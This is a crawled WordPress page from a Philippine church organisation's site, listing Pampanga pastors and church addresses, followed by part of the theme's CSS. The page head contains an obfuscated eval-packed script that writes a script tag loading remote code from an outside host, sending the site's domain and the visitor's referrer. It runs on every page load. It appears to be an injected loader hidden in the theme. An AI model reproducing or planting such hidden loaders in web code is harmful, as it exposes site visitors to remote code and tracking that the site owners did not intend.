

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upcphils.net/category/cld/pampanga/
body_size: 8340
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Pampanga | UPC Philippines Inc.</title>
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="https://upcphils.net/wp-content/themes/ElegantEstate/style.css" type="text/css" media="screen" />

<link rel="pingback" href="https://upcphils.net/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://upcphils.net/wp-content/themes/ElegantEstate/css/ie6style.css" />
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #wrapper, #header, div#top-menu, #featured .overlay, #featured, #featured .description, #featured .description span.price, #featured span.price span, a.readmore, a.readmore span, div.hr, #controllers span#active-arrow, #featured a#left-arrow, #featured a#right-arrow, #content-top, .entry div.hr2, span.price2, span.price2 span, #content-bottom, #sidebar h4.widgettitle, #listings-bottom, #listings, input.view-button, .entry div.thumbnail span.overlay2, body.index #content-top, #menu-bg, body.index #top-index-overlay, span.overlay, .reply-container, .reply-container a, #product-thumb-items a#left-arrow , #product-thumb-items a#right-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://upcphils.net/wp-content/themes/ElegantEstate/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://upcphils.net/wp-content/themes/ElegantEstate/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="UPC Philippines Inc. &raquo; Feed" href="https://upcphils.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPC Philippines Inc. &raquo; Comments Feed" href="https://upcphils.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPC Philippines Inc. &raquo; Pampanga Category Feed" href="https://upcphils.net/category/cld/pampanga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/upcphils.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="ElegantEstate v.3.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://upcphils.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ctw-style-css'  href='https://upcphils.net/wp-content/plugins/colorful-text-widget/css/colorful-text-widget-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://upcphils.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://upcphils.net/wp-json/" /><link rel="alternate" type="application/json" href="https://upcphils.net/wp-json/wp/v2/categories/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upcphils.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://upcphils.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 21px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 38px !important; }
		.et_portfolio_large { margin-left: -8px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
	</style>

</head>
<body class="archive category category-pampanga category-27 index chrome">
	<div id="wrapper">
		<div id="container">	
			<div id="header">
				<a href="https://upcphils.net">					<img src="http://upcphils.net/wp-content/uploads/2015/10/upcphilslogo-e1444098157267.jpg" alt="Logo" id="logo"/></a>
				<div id="top-menu">
											<ul id="primary" class="nav">
																							
								<li class="page_item page-item-58"><a href="https://upcphils.net/">HOME</a></li>
<li class="page_item page-item-39"><a href="https://upcphils.net/about-us/">ABOUT US</a></li>
<li class="page_item page-item-20"><a href="https://upcphils.net/20-2/">CONTACT US</a></li>
<li class="page_item page-item-4742"><a href="https://upcphils.net/apostolic-study-bible/">APOSTOLIC STUDY BIBLE</a></li>
													</ul> <!-- end ul#nav -->
									</div> <!-- end #top-menu -->
				
				<div id="secondary-menu">
												<ul id="secondary" class="nav">
																		<li class="cat-item cat-item-4"><a href="https://upcphils.net/category/neld/">NELD</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://upcphils.net/category/nwld/">NWLD</a>
</li>
	<li class="cat-item cat-item-6 current-cat-parent current-cat-ancestor"><a href="https://upcphils.net/category/cld/">CLD</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://upcphils.net/category/nsld/">NSLD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://upcphils.net/category/quebic/">QueBic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://upcphils.net/category/wvd/">WVD</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://upcphils.net/category/evd/">EVD</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://upcphils.net/category/caraga/">Caraga</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://upcphils.net/category/semd/">SEMD</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://upcphils.net/category/smd/">SMD</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://upcphils.net/category/cmd/">CMD</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://upcphils.net/category/nmd/">NMD</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://upcphils.net/category/ncrd/">NCRD</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://upcphils.net/category/non-philippine-residents/">International</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://upcphils.net/category/palawan/">Palawan</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://upcphils.net/category/masbate/">Masbate</a>
</li>
															</ul> <!-- end ul#nav -->
										</div> <!-- end #secondary-menu -->
			</div> 	<!-- end #header -->
<div id="content-top">
	<div id="menu-bg"></div>
	<div id="top-index-overlay"></div>

	<div id="content" class="clearfix">
		<div id="main-area">
									
		<div id="post-4756" class="entry  first post-4756 post type-post status-publish format-standard hentry category-pampanga">
						<h3 class="title"><a href="https://upcphils.net/2015/09/30/rey-passion-magalang-pampanga/">REY PASSION / MAGALANG, PAMPANGA</a></h3>
			<div class="hr2"></div> 
			<p>NAME: Rey Passion
CHURCH ADDRESS: Sta. Lucia, Magalang, Pampanga
</p>
			<a href="https://upcphils.net/2015/09/30/rey-passion-magalang-pampanga/" class="readmore"><span>view the listing</span></a>
		</div> <!-- end .entry -->
							
		<div id="post-4754" class="entry  second first post-4754 post type-post status-publish format-standard hentry category-pampanga">
						<h3 class="title"><a href="https://upcphils.net/2015/09/30/aaron-lusung-porac-pampanga/">AARON LUSUNG / PORAC, PAMPANGA</a></h3>
			<div class="hr2"></div> 
			<p>NAME: Aaron Lusung
CHURCH ADDRESS: Porac, Pampanga
</p>
			<a href="https://upcphils.net/2015/09/30/aaron-lusung-porac-pampanga/" class="readmore"><span>view the listing</span></a>
		</div> <!-- end .entry -->
							
		<div id="post-4752" class="entry  post-4752 post type-post status-publish format-standard hentry category-pampanga">
						<h3 class="title"><a href="https://upcphils.net/2015/09/30/rocky-sarmiento-masantol-pampanga/">ROCKY SARMIENTO / MASANTOL, PAMPANGA</a></h3>
			<div class="hr2"></div> 
			<p>NAME: Rocky Sarmiento
CHURCH ADDRESS: .#136 Bebe Anac, Masantol, Pampanga
</p>
			<a href="https://upcphils.net/2015/09/30/rocky-sarmiento-masantol-pampanga/" class="readmore"><span>view the listing</span></a>
		</div> <!-- end .entry -->
							
		<div id="post-432" class="entry  second post-432 post type-post status-publish format-standard hentry category-pampanga">
						<h3 class="title"><a href="https://upcphils.net/2015/09/18/zaspa-charlie-b-apalit-pampanga/">ZASPA, CHARLIE B. / APALIT, PAMPANGA</a></h3>
			<div class="hr2"></div> 
			<p>Name: ZASPA, CHARLIE B.
Church Address: #059 PUROK 1, SAMPALOC, APALIT, PAMPANGA
</p>
			<a href="https://upcphils.net/2015/09/18/zaspa-charlie-b-apalit-pampanga/" class="readmore"><span>view the listing</span></a>
		</div> <!-- end .entry -->
							
		<div id="post-421" class="entry  post-421 post type-post status-publish format-standard hentry category-pampanga">
						<h3 class="title"><a href="https://upcphils.net/2015/09/18/tongol-catalino-j-jr-floridablanca-pampanga/">TONGOL, CATALINO J. JR. / FLORIDABLANCA, PAMPANGA</a></h3>
			<div class="hr2"></div> 
			<p>Name: TONGOL, CATALINO J. JR.
Church Address: PK 1, SAMPAGUITA ST,CARMENCITA, FLORIDABLANCA, PAMPANGA
</p>
			<a href="https://upcphils.net/2015/09/18/tongol-catalino-j-jr-floridablanca-pampanga/" class="readmore"><span>view the listing</span></a>
		</div> <!-- end .entry -->
							
		<div id="post-419" class="entry  second post-419 post type-post status-publish format-standard hentry category-pampanga">
						<h3 class="title"><a href="https://upcphils.net/2015/09/18/sarmiento-monalisa-t-mabalacat-pampanga/">SARMIENTO, MONALISA T. / MABALACAT, PAMPANGA</a></h3>
			<div class="hr2"></div> 
			<p>Name: SARMIENTO, MONALISA T.
Church Address: B94 L2 69 ST. MAWAQUE RESTLMNT, MABALACAT, PAMPANGA
</p>
			<a href="https://upcphils.net/2015/09/18/sarmiento-monalisa-t-mabalacat-pampanga/" class="readmore"><span>view the listing</span></a>
		</div> <!-- end .entry -->
		<div class="clear"></div>
			 <div class="pagination">
	<div class="alignleft"><a href="https://upcphils.net/category/cld/pampanga/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>		
			
		</div> <!-- end #main-area-->	
		
		<div id="sidebar">	
	<div id="listings">
	<div id="listings-content">
		<h4 class="title"><span>Locate a UPC Church</span></h4>
		
		<div id="listings-options">
		
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="2">Abra</option>
															<option value="41">Agusan del Norte</option>
															<option value="43">Agusan del Sur</option>
															<option value="112">Aklan</option>
															<option value="23">Albay</option>
															<option value="114">Antique</option>
															<option value="79">Apayao</option>
															<option value="28">Aurora</option>
															<option value="29">Bataan</option>
															<option value="100">Batangas</option>
															<option value="91">Benguet</option>
															<option value="49">Biliran</option>
															<option value="50">Bohol</option>
															<option value="82">Bukidnon</option>
															<option value="26">Bulacan</option>
															<option value="77">Cagayan</option>
															<option value="21">Camarines Norte</option>
															<option value="20">Camarines Sur</option>
															<option value="84">Camiguin</option>
															<option value="117">Capiz</option>
															<option value="14">Caraga</option>
															<option value="22">Catanduanes</option>
															<option value="98">Cavite</option>
															<option value="46">Cebu</option>
															<option value="97">Compostela Valley</option>
															<option value="31">Cotabato</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
			
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="96">Davao del Norte (SEMD)</option>
															<option value="108">Davao del Norte (SMD)</option>
															<option value="107">Davao del Sur</option>
															<option value="95">Davao Oriental</option>
															<option value="53">Eastern Samar</option>
															<option value="111">Guimaras</option>
															<option value="74">Ifugao</option>
															<option value="89">Ilocos Norte</option>
															<option value="90">Ilocos Sur</option>
															<option value="113">Iloilo</option>
															<option value="71">International</option>
															<option value="76">Isabela</option>
															<option value="78">Kalinga</option>
															<option value="92">La Union</option>
															<option value="99">Laguna</option>
															<option value="83">Lanao del Norte</option>
															<option value="85">Lanao del Sur</option>
															<option value="47">Leyte</option>
															<option value="33">Maguindanao</option>
															<option value="103">Marinduque</option>
															<option value="10">Masbate</option>
															<option value="81">Misamis Occidental</option>
															<option value="32"></option>
															<option value="80">Misamis Oriental</option>
															<option value="75">Mountain Province</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
			
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="110">Negros Occidental</option>
															<option value="109">Negros Oriental</option>
															<option value="51">Northern Samar</option>
															<option value="25">Nueva Ecija</option>
															<option value="72">Nueva Vizcaya</option>
															<option value="106">Occidental Mindoro</option>
															<option value="105">Oriental Mindoro</option>
															<option value="11">Palawan</option>
															<option value="27">Pampanga</option>
															<option value="94">Pangasinan</option>
															<option value="19">Quezon</option>
															<option value="73">Quirino</option>
															<option value="102">Rizal</option>
															<option value="104">Romblon</option>
															<option value="42">Sarangani</option>
															<option value="24">Sorsogon</option>
															<option value="36">South Cotabato</option>
															<option value="48">Southern Leyte</option>
															<option value="35">Sultan Kudarat</option>
															<option value="40">Surigao del Norte</option>
															<option value="45">Surigao del Sur</option>
															<option value="93">Tarlac</option>
															<option value="52">Western Samar</option>
															<option value="30">Zambales</option>
															<option value="87">Zamboanga del Norte</option>
															<option value="86">Zamboanga del Sur</option>
															<option value="88">Zamboanga Sibugay</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
			
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="55">Caloocan, M.M.</option>
															<option value="54">City of Manila, M.M.</option>
															<option value="71">International</option>
															<option value="56">Las Pinas, M.M.</option>
															<option value="57">Makati, M.M.</option>
															<option value="58">Malabon, M.M.</option>
															<option value="59">Mandaluyong, M.M.</option>
															<option value="60">Marikina, M.M.</option>
															<option value="61">Muntinlupa, M.M.</option>
															<option value="62">Navotas, M.M.</option>
															<option value="63">Paranaque, M.M.</option>
															<option value="64">Pasay, M.M.</option>
															<option value="65">Pasig, M.M.</option>
															<option value="66">Pateros, M.M.</option>
															<option value="67">Quezon City, M.M.</option>
															<option value="68">San Juan, M.M.</option>
															<option value="69">Taguig, M.M.</option>
															<option value="70">Valenzuela, M.M.</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
		
		</div> <!-- end #listings-options -->
	</div> <!-- end #listings-content -->
	
	<div id="listings-bottom">
		<div id="search-container">
			<form action="https://upcphils.net" id="searchform" method="get">
				<input type="text" id="searchinput" name="s" value="or directly search our database..."/>
			</form>
		</div> <!-- end #search-container -->
	</div> <!-- end #listings-bottom -->
</div> <!-- end #listings -->
	<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>Recommended Sites</span></h4><div class="menu-recommended-sites-container"><ul id="menu-recommended-sites" class="menu"><li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="http://upci.org">UPCI.org</a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354"><a href="http://upcphils.org">UPCPhils.org</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4355"><a href="http://omsify.com">OMSIFY</a></li>
</ul></div></div><!-- end .widget--><div id="meta-2" class="widget widget_meta"><h4 class="widgettitle"><span>ADMIN</span></h4>
		<ul>
						<li><a href="https://upcphils.net/wp-login.php">Log in</a></li>
			<li><a href="https://upcphils.net/feed/">Entries feed</a></li>
			<li><a href="https://upcphils.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><!-- end .widget-->		
</div> <!-- end #sidebar -->		
				</div> <!-- end #content-->
		</div> <!-- end #content-top-->	
		<div id="content-bottom">	</div>
		<p id="copyright">Designed by  <a href="http://www.facebook.com/pinoyapostolic" title="Pinoy Apostolic">UPC Phils. IT Team</a> | Powered by  <a href="http://www.wordpress.org">Wordpress</a></p>
					
		</div> 	<!-- end #container -->
	</div> 	<!-- end #wrapper -->

		
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/superfish.js"></script>
	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
				
		jQuery('ul.nav').superfish({ 
			delay:       300,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		}); 
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		var primaryMenuWidth = jQuery("ul#primary").width();
		var primaryMenuLeft = Math.round((960 - primaryMenuWidth) / 2);
		if (primaryMenuWidth < 960) jQuery("ul#primary").css('padding-left',primaryMenuLeft);
		
		var secondaryMenuWidth = jQuery("ul#secondary").width();
		var secondaryMenuLeft = Math.round((960 - secondaryMenuWidth) / 2);
		if (secondaryMenuWidth < 960) jQuery("ul#secondary").css('padding-left',secondaryMenuLeft);
		
		var $smallTag = jQuery('span.price2 span');
		$smallTag.each(function(){
		   var divWidth = (jQuery(this).parents('div.thumbnail').length) ? jQuery(this).parents('div.thumbnail').width() : jQuery(this).parents('div#product-slider').width(),
			  tagWidth = jQuery(this).innerWidth(),
			  leftPos = Math.round((divWidth-tagWidth)/2);
			  
			  
		   jQuery(this).parent().css({left: leftPos});
		});
		
		var $featuredTag = jQuery('span.price span');
		$featuredTag.each(function(){
		   var divWidth = jQuery(this).parents('div.slide-info').width(),
			  tagWidth = jQuery(this).innerWidth(),
			  leftPos = Math.round((divWidth-tagWidth)/2)-3;
			  
		   jQuery(this).parent().css({left: leftPos});
		});
		
				
		var $featured_slides = jQuery('#slides'),
			$controllers = jQuery('#controllers'),
			controller_item = 'a.smallthumb',
			right_arrow = 'a#right-arrow',
			left_arrow = 'a#left-arrow',
			movearrow = true;

		et_search_bar();
		
		jQuery(window).load( function(){
			if ($featured_slides.length) et_cycle_integration();
		} );
		
		<!---- Featured Slider Cycle Integration ---->
		function et_cycle_integration(){
			var $et_active_arrow = jQuery('span#active-arrow'),
				$et_controller_links = jQuery('#controllers a.smallthumb');
			
			et_featured_options = {
				fx: 'fade',
				timeout: 0,
				speed: 300,
				cleartypeNoBg: true,
				prev:   '#featured a#left-arrow', 
				next:   '#featured a#right-arrow',
				before: function (currSlideElement, nextSlideElement, options, forwardFlag) { 
					var $et_active_slide = jQuery(nextSlideElement),
						et_active_order = $et_active_slide.prevAll().length;
						
					$et_controller_links.removeClass('active').eq(et_active_order).addClass('active');
					$et_active_arrow.animate({"left": $et_controller_links.eq(et_active_order).position().left + 18}, 400);
				}
			}
			
						
			$featured_slides.css( 'backgroundImage', 'none' );
			$featured_slides.cycle( et_featured_options );
			
			$et_controller_links.click(function(){
				var et_ordernumber = jQuery(this).prevAll('a.smallthumb').length;
				$featured_slides.cycle( et_ordernumber );
				return false;
			});
		}
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#search-container'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		}
			
		
		<!-- single page slider -->
							
		if (jQuery('#product-slides').length) {
			$small_controller = jQuery('#product-thumbs .small-controller');
			jQuery('#product-slides').cycle({
				fx: 'fade',
				timeout: 0,
				speed: 700,
				cleartypeNoBg: true,
				prev:   '#product-thumbs a#left-arrow', 
				next:   '#product-thumbs a#right-arrow',
				before: function (currSlideElement, nextSlideElement, options, forwardFlag) { 
					var $et_active_slide = jQuery(nextSlideElement),
						et_active_order = $et_active_slide.prevAll().length;
						
					$small_controller.removeClass('active').eq(et_active_order).addClass('active');
				}
			});
			
			$small_controller.click(function(){
				var et_ordernumber2 = jQuery(this).prevAll('a.small-controller').length;
				jQuery('#product-slides').cycle( et_ordernumber2 );
				return false;
			});
		}
		
	//]]>	
	</script>
	<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>		

--- FILE ---
content_type: text/css
request_url: https://upcphils.net/wp-content/themes/ElegantEstate/style.css
body_size: 5838
content:
/*
Theme Name: ElegantEstate
Theme URI: http://www.elegantthemes.com/gallery/
Version: 3.6
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { text-align: center; line-height: 21px; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 12px; color: #828282; min-height: 25px; background: #f6f6f6 url(images/body-bg.jpg); }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #373737; letter-spacing: -1px; line-height: 1em; font-weight: normal;  font-family: Georgia, serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #373737; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #000000; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 20px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }
.thumbnail a:hover, #smallthumbs a:hover { text-decoration: none; }
input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#wrapper {background: url(images/wr-bg.png) repeat-x center top;}
	#container { width: 960px; margin: 0 auto; position: relative; text-align: left; }
		#header {text-align: center; background: url(images/header-bg.png) no-repeat center bottom; position: relative; height: 165px;}
		body.index #header { margin-bottom:22px; }
		
			#logo {margin-top: 54px;}
			
		#content-top { background: url(images/content-top.png) no-repeat; padding-top: 9px; width: 962px; position: relative; }
		body.index #content-top { background: url(images/content-top-index.png) no-repeat !important; padding-top: 68px !important; }
			body.index #top-index-overlay { background: url(images/index-top-overlay.png) repeat-x; height: 16px; width: 954px; position: absolute; top: 68px; left: 4px; z-index: 2; }
			#menu-bg { position: absolute; top: 4px; left: 4px; background: url(images/menu-bg-index.png) no-repeat; height: 64px; width: 954px; }
		
			#content {background: url(images/main-bg.png) repeat-y; width: 962px; }	
		#content-bottom { background: url(images/content-bottom.png) no-repeat; height: 21px; width: 962px;}
				#main-area {float: left; margin-top:-9px; margin-bottom: 40px; padding-left:1px; width:691px;}
						#main-area .first {padding-top:28px!important;}
						div.entry {width: 295px; float: left; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 35px 25px 0px 25px; background: url(images/entry-bg.png) repeat-x left bottom;}
